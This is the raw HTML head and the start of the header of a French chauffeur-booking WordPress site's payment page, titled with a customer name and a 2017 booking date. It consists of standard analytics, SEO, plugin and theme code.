

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lacentraledeschauffeurs.com/payment/felix-alexia-10082017-at-0500
body_size: 10208
content:

<!DOCTYPE html>
<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">

<!-- BEGIN head -->
<head>
	
<script src="https://code.jquery.com/jquery-1.12.4.js" integrity="sha256-Qw82+bXyGq6MydymqBxNPYTaUXXq7c8v3CwiYwLLNXU=" crossorigin="anonymous"></script>
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-123530421-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-123530421-1');
</script>

	<!--Meta Tags-->
	<meta name="viewport" content="width=device-width, initial-scale=1"/>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>Felix Alexia (10/08/2017 at 05:00) | La Centrale des Chauffeurs By France Voiturier</title>

		<!-- All in One SEO 4.5.5 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://lacentraledeschauffeurs.com/payment/felix-alexia-10082017-at-0500" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.5" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="La Centrale des Chauffeurs By France Voiturier | Chauffeurs VTC Nice, Cannes, Monaco, Saint Tropez" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Felix Alexia (10/08/2017 at 05:00) | La Centrale des Chauffeurs By France Voiturier" />
		<meta property="og:url" content="https://lacentraledeschauffeurs.com/payment/felix-alexia-10082017-at-0500" />
		<meta property="article:published_time" content="2017-08-09T21:59:04+00:00" />
		<meta property="article:modified_time" content="2017-08-09T21:59:04+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Felix Alexia (10/08/2017 at 05:00) | La Centrale des Chauffeurs By France Voiturier" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/lacentraledeschauffeurs.com\/payment\/felix-alexia-10082017-at-0500#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/lacentraledeschauffeurs.com\/#listItem","position":1,"name":"Domicile","item":"https:\/\/lacentraledeschauffeurs.com\/","nextItem":"https:\/\/lacentraledeschauffeurs.com\/payment\/felix-alexia-10082017-at-0500#listItem"},{"@type":"ListItem","@id":"https:\/\/lacentraledeschauffeurs.com\/payment\/felix-alexia-10082017-at-0500#listItem","position":2,"name":"Felix Alexia (10\/08\/2017 at 05:00)","previousItem":"https:\/\/lacentraledeschauffeurs.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/lacentraledeschauffeurs.com\/#organization","name":"La Centrale des Chauffeurs By France Voiturier","url":"https:\/\/lacentraledeschauffeurs.com\/"},{"@type":"WebPage","@id":"https:\/\/lacentraledeschauffeurs.com\/payment\/felix-alexia-10082017-at-0500#webpage","url":"https:\/\/lacentraledeschauffeurs.com\/payment\/felix-alexia-10082017-at-0500","name":"Felix Alexia (10\/08\/2017 at 05:00) | La Centrale des Chauffeurs By France Voiturier","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/lacentraledeschauffeurs.com\/#website"},"breadcrumb":{"@id":"https:\/\/lacentraledeschauffeurs.com\/payment\/felix-alexia-10082017-at-0500#breadcrumblist"},"datePublished":"2017-08-09T21:59:04+00:00","dateModified":"2017-08-09T21:59:04+00:00"},{"@type":"WebSite","@id":"https:\/\/lacentraledeschauffeurs.com\/#website","url":"https:\/\/lacentraledeschauffeurs.com\/","name":"La Centrale des Chauffeurs By France Voiturier","description":"Chauffeurs VTC Nice, Cannes, Monaco, Saint Tropez","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/lacentraledeschauffeurs.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="La Centrale des Chauffeurs By France Voiturier &raquo; Flux" href="https://lacentraledeschauffeurs.com/feed" />
<link rel="alternate" type="application/rss+xml" title="La Centrale des Chauffeurs By France Voiturier &raquo; Flux des commentaires" href="https://lacentraledeschauffeurs.com/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lacentraledeschauffeurs.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=d32ab2f2ac19502e4f43d47a7b201019"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://lacentraledeschauffeurs.com/wp-includes/css/dist/block-library/style.min.css?ver=d32ab2f2ac19502e4f43d47a7b201019' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://lacentraledeschauffeurs.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=5.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://lacentraledeschauffeurs.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=5.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://lacentraledeschauffeurs.com/wp-content/plugins/chauffeur-shortcodes-post-types/assets/css/style.css?ver=d32ab2f2ac19502e4f43d47a7b201019' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://lacentraledeschauffeurs.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='halio-bootstrap-css'  href='https://lacentraledeschauffeurs.com/wp-content/plugins/halio/includes/css/bootstrap.css?ver=1.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-datepicker-css'  href='https://lacentraledeschauffeurs.com/wp-content/plugins/halio/includes/css/bootstrap-datepicker.css?ver=1.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css?ver=d32ab2f2ac19502e4f43d47a7b201019' type='text/css' media='all' />
<link rel='stylesheet' id='fullcalendar-css'  href='https://lacentraledeschauffeurs.com/wp-content/plugins/halio/includes/css/fullcalendar.min.css?ver=1.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='qTip-css'  href='https://lacentraledeschauffeurs.com/wp-content/plugins/halio/includes/css/qTip.min.css?ver=1.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='halio-css'  href='https://lacentraledeschauffeurs.com/wp-content/plugins/halio/includes/css/style.css?ver=1.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://lacentraledeschauffeurs.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://lacentraledeschauffeurs.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.5.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://lacentraledeschauffeurs.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.5.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://lacentraledeschauffeurs.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='chauffeur_color_red-css'  href='https://lacentraledeschauffeurs.com/wp-content/themes/new/framework/css/color-red.css?ver=d32ab2f2ac19502e4f43d47a7b201019' type='text/css' media='all' />
<link rel='stylesheet' id='chauffeur_style-css'  href='https://lacentraledeschauffeurs.com/wp-content/themes/new/style.css?ver=d32ab2f2ac19502e4f43d47a7b201019' type='text/css' media='all' />
<style id='chauffeur_style-inline-css' type='text/css'>
.header-area-1 .logo h2:before,
				.header-area-1 .topright-button,
				.header-area-2 .logo h2:before,
				.header-area-2 .topright-button,
				.header-area-1 .navigation li a:hover,
				.header-area-1 .navigation li.current-menu-item > a,
				.header-area-1 .navigation li.current_page_item > a,
				.header-area-2 .navigation li li a:hover,
				.mobile-navigation-wrapper ul li li a:hover,
				.mobile-navigation-wrapper ul li li li a:hover,
				.rev-custom-caption-1 .title-block1,
				.rev-custom-caption-2 .title-block1,
				.slideshow-button,
				.title-block2,
				.title-block3,
				.fleet-block-wrapper .fleet-block-content .fleet-price,
				.header-booking-form-wrapper #booking-tabs ul li.ui-state-active a,
				.widget-booking-form-wrapper #booking-tabs ul li.ui-state-active a,
				.booking-form-1 button,
				#ui-datepicker-div a:hover,
				.owl-theme .owl-dots .owl-dot span,
				#booking-tabs-2 .booking-form-2 button,
				#booking-tabs-2 .booking-form-3 button,
				.widget-block,
				.page-not-found-search-form button,
				.button2,
				.button4,
				.button6,
				.link-arrow,
				.main-content button,
				#submit-button,
				.content-wrapper form .wpcf7-submit,
				.main-content .search-results-form button,
				.accordion h4:before,
				.toggle h4:before,
				.button0,
				.title-block4,
				.call-to-action-2-section .title-block5,
				.newsletter-form button,
				.title-block6,
				.title-block7,
				#booking-tabs-2 .nav li.ui-state-active a,
				.page-pagination li span.current,
				.page-pagination li a:hover,
				.news-read-more,
				.more-link,
				.call-to-action-button,
				.main-content .step-icon-current,
				.view-map-button,
				.main-content p .view-map-button,
				.trip-details-wrapper form button,
				.total-price-display .payment-button,
				.service-rate-wrapper:hover .service-rate-header,
				.wp-pagenavi span.current,
				.wp-pagenavi a:hover,
				.footer table th, 
				.sidebar-content table th,
				.vc_tta-panels .vc_tta-panel-title:before,
				.post-pagination span,
				.post-pagination span:hover,
				.button1:hover,
				.mobile-navigation-wrapper ul a:hover {
					background: #DD9933;
				}

				.pp_close {
					background: url("https://lacentraledeschauffeurs.com/wp-content/themes/new/framework/images/close.png") no-repeat center #DD9933;
				}

				.footer .tnp-field input[type="submit"] {
					background-color: #DD9933;
				}

				.header-area-1 .header-icon i,
				.header-area-2 .header-icon i,
				.content-wrapper ul li:before,
				.latest-news-block-content .news-meta .nm-news-date:before,
				.latest-news-block-content .news-meta .nm-news-comments:before,
				.testimonial-wrapper span.qns-open-quote,
				.testimonial-wrapper span.qns-close-quote,
				.main-content p a,
				.widget ul li:before,
				.main-content ul li:before,
				.main-content blockquote:before,
				.home-icon-wrapper-2 .qns-home-icon,
				.contact-details-list .cdw-address:before,
				.contact-details-list .cdw-phone:before,
				.contact-details-list .cdw-email:before,
				.main-content .social-links li i,
				.main-content .search-results-list li:before,
				.news-block-wrapper .news-meta .nm-news-author:before,
				.news-block-wrapper .news-meta .nm-news-date:before,
				.news-block-wrapper .news-meta .nm-news-category:before,
				.news-block-wrapper .news-meta .nm-news-comments:before,
				.service-rate-section p strong span,
				.vehicle-section p strong,
				.sidebar-content .contact-widget .cw-address:before,
				.sidebar-content .contact-widget .cw-phone:before,
				.sidebar-content .contact-widget .cw-cell:before {
					color: #DD9933;
				}

				.header-area-2 .navigation li.current-menu-item,
				.header-area-2 .navigation li:hover {
					border-top: #DD9933 3px solid;
				}

				.main-content blockquote {
					border-left: #DD9933 3px solid;
				}

				.owl-theme .owl-dots .owl-dot span, .owl-theme .owl-dots .owl-dot.active span,
				.home-icon-wrapper-2 .qns-home-icon,
				.total-price-display {
					border: #DD9933 3px solid;
				}

				.news-block-wrapper-1-col-listing .sticky {
					border: #DD9933 2px solid;
				}

				#booking-tabs-2 .nav li.ui-state-active a,
				.service-rate-wrapper:hover .service-rate-header {
					border-right: #DD9933 1px solid;
				}

				.page-pagination li span.current,
				.page-pagination li a:hover,
				.wp-pagenavi span.current,
				.wp-pagenavi a:hover,
				.post-pagination span,
				.post-pagination span:hover {
					border: #DD9933 1px solid;
				}

				.header-booking-form-wrapper #booking-tabs ul li.ui-state-active a:after,
				.widget-booking-form-wrapper #booking-tabs ul li.ui-state-active a:after {
					border-top: 15px solid #DD9933;
				}

				#booking-tabs-2 .nav li.ui-state-active a:after {
					border-left: 17px solid #DD9933;
				}
				
				@media only screen and (max-width: 1250px) { 

					#booking-tabs-2 .nav li.ui-state-active a:after {
				    	border-bottom: initial !important;
				    	border-left: 15px solid transparent !important;
				    	border-right: 15px solid transparent !important;
				    	border-top: 15px solid #DD9933 !important;
					}

				}

				#tabs .ui-tabs-nav li.ui-state-active {
					border-top: #DD9933 4px solid;
				}
				
				.total-price-inner {
					border-bottom: #DD9933 3px solid;
				}

				.service-rate-wrapper:hover .service-rate-header:after {
					border-top: 10px solid #DD9933;
				}

				.select-vehicle-wrapper .vehicle-section:hover,
				.select-vehicle-wrapper .selected-vehicle {
					border: #DD9933 2px solid;
					outline: #DD9933 1px solid;
				}

				.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active > a {
					border-top: #DD9933 4px solid !important;
				}

				@media only screen and (max-width: 1250px) { 

					#booking-tabs-2 .nav li.ui-state-active a:after {
						border-top: 15px solid #DD9933;
					}

				}.service-rate-wrapper:hover .service-rate-header p {
					color: #DDA44D;
				}.header-area-1 #primary-navigation,
				.mobile-navigation-wrapper,
				.mobile-navigation-wrapper ul li li a,
				.mobile-navigation-wrapper ul li li li a,
				.header-booking-form-wrapper,
				.widget-booking-form-wrapper,
				#ui-datepicker-div,
				.about-us-block,
				.footer,
				.body-booking-form-wrapper,
				.main-content table th,
				.page-not-found-search-form,
				.link-blocks .link-block-2,
				.link-blocks .link-block-3,
				.main-content .search-results-form,
				.widget .pricing-options-widget,
				.service-rate-header,
				.call-to-action-small,
				.step-icon,
				.trip-details-wrapper,
				.full-booking-wrapper {
					background: #1C1C1C;
				}

				.call-to-action-1-section,
				.testimonials-full-wrapper,
				.paypal-loader {
					background-color: #1C1C1C;
				}

				#tabs .nav li a {
					color: #1C1C1C !important;
				}

				.service-rate-header:after {
					border-top: 10px solid #1C1C1C;
				}.mobile-navigation-wrapper ul a,
				.ui-datepicker-calendar thead tr th,
				.footer-bottom {
					border-top: #3B3B3B 1px solid;
				}

				.header-booking-form-wrapper #booking-tabs ul li a,
				.widget-booking-form-wrapper #booking-tabs ul li a,
				.ui-datepicker-calendar tbody tr td a,
				#ui-datepicker-div .ui-datepicker-calendar tbody tr td span,
				.ui-datepicker-calendar thead tr th,
				.widget .pricing-options-widget ul li,
				.trip-details-wrapper .trip-details-wrapper-1 p,
				.full-booking-wrapper .clearfix .qns-one-half p,
				.footer .widget ul li,
				.footer table td {
					border-bottom: #3B3B3B 1px solid;
				}

				.ui-datepicker-calendar tbody tr td a,
				#ui-datepicker-div .ui-datepicker-calendar tbody tr td span,
				#booking-tabs-2 .nav li a,
				.service-rate-header,
				.footer table td {
					border-right: #3B3B3B 1px solid;
				}

				.trip-details-wrapper .trip-details-wrapper-2,
				.passenger-details-wrapper,
				.footer .tagcloud a,
				.footer .widget-booking-form-wrapper {
					border: #3B3B3B 1px solid;
				}

				.space7 {
					background: #3B3B3B;
				}.contact-widget .cw-phone span,
				.contact-widget .cw-cell span,
				.widget .pricing-options-widget,
				.service-rate-header p,
				.service-rate-section p {
					color: #838383;
				}h1, h2, h3, h4, h5, h6, .logo h2, .rev-custom-caption-1 h3, .rev-custom-caption-2 h3, .dropcap, .content-wrapper table th, .footer table th, .vc_tta-tabs .vc_tta-title-text, .chauffeur-block-image .new-icon, .content-wrapper .search-results-list li {
				font-family: &#039;Montserrat&#039;, sans-serif;
			}body, select, input, button, form textarea, .chauffeur-charter-sale-form h3 span, #reply-title small {
				font-family: &#039;Source Sans Pro&#039;, sans-serif;
			}
</style>
<link rel='stylesheet' id='prettyPhoto-css'  href='https://lacentraledeschauffeurs.com/wp-content/themes/new/framework/css/prettyPhoto.css?ver=d32ab2f2ac19502e4f43d47a7b201019' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css'  href='https://lacentraledeschauffeurs.com/wp-content/themes/new/framework/css/owl.carousel.css?ver=d32ab2f2ac19502e4f43d47a7b201019' type='text/css' media='all' />
<link rel='stylesheet' id='chauffeur_responsive-css'  href='https://lacentraledeschauffeurs.com/wp-content/themes/new/framework/css/responsive.css?ver=d32ab2f2ac19502e4f43d47a7b201019' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://lacentraledeschauffeurs.com/wp-content/themes/new/framework/css/font-awesome/css/font-awesome.min.css?ver=d32ab2f2ac19502e4f43d47a7b201019' type='text/css' media='all' />
<link rel='stylesheet' id='chauffeur_fonts-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CSource+Sans+Pro%3A400%2C200%2C200italic%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css'  href='https://lacentraledeschauffeurs.com/wp-content/plugins/newsletter/style.css?ver=8.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://lacentraledeschauffeurs.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css'  href='https://lacentraledeschauffeurs.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=d32ab2f2ac19502e4f43d47a7b201019' type='text/css' media='all' />
<script type='text/javascript'>
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Partager",
	Save: "Enregistrer",
	Subscribe: "S'abonner",
	Email: "E-mail",
	Bookmark: "Signet",
	ShowAll: "Montrer tout",
	ShowLess: "Montrer moins",
	FindServices: "Trouver des service(s)",
	FindAnyServiceToAddTo: "Trouver instantan&eacute;ment des services &agrave; ajouter &agrave;",
	PoweredBy: "Propuls&eacute; par",
	ShareViaEmail: "Partager par e-mail",
	SubscribeViaEmail: "S’abonner par e-mail",
	BookmarkInYourBrowser: "Ajouter un signet dans votre navigateur",
	BookmarkInstructions: "Appuyez sur Ctrl+D ou \u2318+D pour mettre cette page en signet",
	AddToYourFavorites: "Ajouter &agrave; vos favoris",
	SendFromWebOrProgram: "Envoyer depuis n’importe quelle adresse e-mail ou logiciel e-mail",
	EmailProgram: "Programme d’e-mail",
	More: "Plus&#8230;",
	ThanksForSharing: "Merci de partager !",
	ThanksForFollowing: "Merci de nous suivre !"
};
</script>
<script type='text/javascript' async src='https://static.addtoany.com/menu/page.js'></script>
<script type='text/javascript' src='https://lacentraledeschauffeurs.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://lacentraledeschauffeurs.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' async src='https://lacentraledeschauffeurs.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1'></script>
<script type='text/javascript' src='https://lacentraledeschauffeurs.com/wp-content/plugins/chauffeur-shortcodes-post-types/assets/js/scripts.js?ver=d32ab2f2ac19502e4f43d47a7b201019'></script>
<script type='text/javascript'>
	
	var AJAX_URL = 'https://lacentraledeschauffeurs.com/wp-admin/admin-ajax.php';
	var chauffeur_pickup_dropoff_error = 'Please enter a pick up and drop off location';
	var chauffeur_select_vehicle = 'Please select a vehicle';
	var chauffeur_complete_required = 'Please complete all the required form fields marked with a *';
	var chauffeur_autocomplete = 'Please select your address using the autocomplete suggestion';
	var LOADING_IMAGE = 'https://lacentraledeschauffeurs.com/wp-content/plugins/chauffeur-shortcodes-post-types/assets/images/loading.gif';
	var chauffeur_datepicker_format = 'dd/mm/yy';
	
	
var Google_AutoComplete_Country = 'FR';
</script>
<script type='text/javascript' src='https://lacentraledeschauffeurs.com/wp-content/plugins/chauffeur-shortcodes-post-types/assets/js/fontawesome-markers.min.js?ver=d32ab2f2ac19502e4f43d47a7b201019'></script>
<script type='text/javascript' src='https://lacentraledeschauffeurs.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/lacentraledeschauffeurs.com\/cart","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lacentraledeschauffeurs.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.5.2'></script>
<script type='text/javascript' src='https://lacentraledeschauffeurs.com/wp-content/plugins/js-composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.6.0'></script>
<link rel='https://api.w.org/' href='https://lacentraledeschauffeurs.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lacentraledeschauffeurs.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://lacentraledeschauffeurs.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='lu lou (09/08/2017 at 19:00)' href='https://lacentraledeschauffeurs.com/payment/lu-lou-09082017-at-1900' />
<link rel='next' title='gorreri Baret (13/08/2017 at 00:15)' href='https://lacentraledeschauffeurs.com/payment/gorreri-baret-13082017-at-0015' />

<link rel='shortlink' href='https://lacentraledeschauffeurs.com/?p=11570' />
<link rel="alternate" type="application/json+oembed" href="https://lacentraledeschauffeurs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flacentraledeschauffeurs.com%2Fpayment%2Ffelix-alexia-10082017-at-0500" />
<link rel="alternate" type="text/xml+oembed" href="https://lacentraledeschauffeurs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flacentraledeschauffeurs.com%2Fpayment%2Ffelix-alexia-10082017-at-0500&#038;format=xml" />
<meta name="framework" content="Redux 4.3.7" /><style type="text/css">
.qtranxs_flag_fr {background-image: url(https://lacentraledeschauffeurs.com/wp-content/plugins/qtranslate-x/flags/fr.png); background-repeat: no-repeat;}
.qtranxs_flag_en {background-image: url(https://lacentraledeschauffeurs.com/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
</style>
<link hreflang="fr" href="https://lacentraledeschauffeurs.com/fr/payment/felix-alexia-10082017-at-0500" rel="alternate" />
<link hreflang="en" href="https://lacentraledeschauffeurs.com/en/payment/felix-alexia-10082017-at-0500" rel="alternate" />
<link hreflang="x-default" href="https://lacentraledeschauffeurs.com/payment/felix-alexia-10082017-at-0500" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://lacentraledeschauffeurs.com/wp-content/uploads/2017/03/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lacentraledeschauffeurs.com/wp-content/uploads/2017/03/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lacentraledeschauffeurs.com/wp-content/uploads/2017/03/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://lacentraledeschauffeurs.com/wp-content/uploads/2017/03/cropped-favicon-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- END head -->

</head>

<!-- BEGIN body -->
<body data-rsssl=1 class="payment-template-default single single-payment postid-11570 theme-new woocommerce-no-js wpb-js-composer js-comp-ver-6.6.0 vc_responsive">
	
	<!-- BEGIN .outer-wrapper -->
	<div class="outer-wrapper">

		
		<!-- BEGIN .header-area-1 -->
		<div class="header-area-1">
			
			<!-- BEGIN .top-bar-wrapper -->
			<div class="top-bar-wrapper">

				<!-- BEGIN .top-bar -->
				<div class="top-bar clearfix">

					<!-- BEGIN .top-bar-left -->
					<div class="top-bar-left">
						
													<p>Rechercher un chauffeur VTC en quelques clics</p>	
												
					<!-- END .top-bar-left -->
					</div>

					<!-- BEGIN .top-bar-right -->
					<div class="top-bar-right">
						
						<ul><li id="menu-item-11309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11309"><a href="https://lacentraledeschauffeurs.com/contact">Contact</a></li>
<li id="menu-item-11280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11280"><a href="https://lacentraledeschauffeurs.com/faq">FAQ</a></li>
